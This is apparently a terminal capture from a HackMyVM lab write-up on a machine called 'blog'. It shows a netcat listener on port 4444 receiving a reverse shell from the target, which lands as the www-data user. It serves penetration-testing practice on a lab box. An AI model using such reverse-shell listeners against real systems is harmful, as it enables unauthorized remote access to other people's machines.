 ┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/blog]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.7.3] from blog.hmv [192.168.7.205] 43746
Linux blog 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64 GNU/Linux
 15:00:09 up 11:56,  0 users,  load average: 0.00, 0.00, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (518): Inappropriate ioctl for device
bash: no job control in this shell
www-data@blog:/$